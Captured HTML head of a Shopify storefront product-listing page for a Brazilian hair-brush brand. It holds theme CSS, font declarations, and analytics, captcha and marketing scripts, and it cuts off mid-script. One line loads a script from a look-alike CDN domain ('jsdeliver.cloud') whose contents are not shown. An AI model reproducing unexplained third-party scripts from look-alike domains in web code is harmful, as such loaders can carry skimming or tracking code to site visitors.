

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://basiqe.com/pt-us/collections/all
body_size: 26857
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://basiqe.com/pt-us/collections/all">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg=="></script>
    <script src="//basiqe.com/cdn/shop/t/117/assets/secondary.js?v=38412165034492852181730698214" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//basiqe.com/cdn/shop/files/favicon_b.png?crop=center&height=32&v=1667489597&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Produtos
 &ndash; Basiqe</title>

    

    

<meta property="og:site_name" content="Basiqe">
<meta property="og:url" content="https://basiqe.com/pt-us/collections/all">
<meta property="og:title" content="Produtos">
<meta property="og:type" content="website">
<meta property="og:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos."><meta property="og:image" content="http://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:secure_url" content="https://basiqe.com/cdn/shop/files/basiqe_beauty.jpg?v=1722523621">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Produtos">
<meta name="twitter:description" content="Seja bem-vinda ao único site oficial da Basiqe Beauty! Compre sua escova alisadora Basiqe Sleek Gold com desconto, frete grátis e entrega pontual para todo o Brasil. Junte-se já às nossas 100.000+ clientes satisfeitas e encante-se com seus cabelos.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mO6FrqoBBk9KREBOXR5ntu-hdiBA24ZJbSSrb9-B1qM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/49258201237/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/pt-us/collections/all.atom" />
<link rel="alternate" hreflang="x-default" href="https://basiqe.com/collections/all">
<link rel="alternate" hreflang="pt" href="https://basiqe.com/collections/all">
<link rel="alternate" hreflang="pt-PT" href="https://basiqe.com/pt-pt/collections/all">
<link rel="alternate" hreflang="pt-US" href="https://basiqe.com/pt-us/collections/all">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d294cb12b9ad80994a3a94ca1712a69e","betas":["rich-media-storefront-analytics"],"domain":"basiqe.com","predictiveSearch":true,"shopId":49258201237,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "business17a.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"0.190784475"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-working-on","id":142293860501,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "basiqe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//basiqe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/41WiW0uswK\/loox.1603440362651.js?shop=business17a.myshopify.com","\/\/cdn.shopify.com\/proxy\/f1c2a158b079ba7d567e88320f807d2dfb8601a4b38f17ca958dd9945b1b9ec2\/api.goaffpro.com\/loader.js?shop=business17a.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":49258201237,"offset":-10800,"reqid":"eed9a603-86d0-4af3-9efc-ed74affdf34b-1769034237","pageurl":"basiqe.com\/pt-us\/collections\/all","u":"49d29b28ab15","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//basiqe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://basiqe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//basiqe.com/cdn/shop/t/117/compiled_assets/scripts.js?v=19626"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i3.8536b4423050219f608e17f134fe9ea3b01ed890.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i3.0f4433ada196bcabf726ed78f8e37e0995762f7f.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//basiqe.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 185, 161, 246;
        --color-base-accent-1: 185, 161, 246;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #b9a1f6;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 182, 161, 1), rgba(255, 182, 161, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.05em;
        line-height: calc(1 + 0.4 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//basiqe.com/cdn/shop/t/117/assets/base.css?v=7724266345506074871730698213" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//basiqe.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//basiqe.com/cdn/shop/t/117/assets/component-predictive-search.css?v=76514217051199997821730698213"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TANXpf/klaviyo.js?company_id=TANXpf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 49258201237,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 